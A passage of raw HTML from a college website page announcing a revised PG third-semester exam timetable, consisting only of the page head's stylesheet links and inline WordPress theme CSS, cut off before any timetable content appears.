

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/pg-iii-semester-timetable-feb-march-2022/
body_size: 39256
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>PG III SEMESTER EXAM TIMETABLE  FEB/MARCH 2022 (Revised) &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fpg-iii-semester-timetable-feb-march-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fpg-iii-semester-timetable-feb-march-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://stphilos.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS Blog */
body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content .desc_cat{margin-top:-15px;margin-bottom:35px}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:40px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .related-archive .post-formats-wrapper img{width:100%}.blog-default article .content-inner .entry-header{display:grid;grid-template-columns:auto 1fr}article .entry-summary{clear:both}article .readmore{margin-top:20px}article .readmore a{display:inline-block;padding:11px 25px;border:0;line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}article .readmore a:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article .date-meta{display:none}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid var(--thim-border-color,#eee);margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:var(--thim-font-body-color)}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--thim-body-primary-color,#ffb606);z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:138px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding-top:30px}.related-archive .flexslider{overflow:hidden}.related-archive .archived-posts{margin-left:-15px;margin-right:-15px}.related-archive .archived-posts .category-posts img{border-radius:var(--thim-border-radius-item,0)}.related-archive .archived-posts .category-posts img:hover{opacity:0.8}.related-archive .archived-posts .rel-post-text h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive .archived-posts .owl-carousel .owl-item .post{padding-right:15px;padding-left:15px}.related-archive .archived-posts .owl-carousel .owl-item .post h5{margin-bottom:8px;margin-top:16px}.related-archive .archived-posts .owl-carousel .owl-item .post .date{font-size:var(--thim-font-body-small,14px)}.related-archive .single-title{margin:0 0 30px 0;position:relative}.related-archive ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px !important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--thim-font-title-color)}.related-archive ul.archived-posts>li h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive 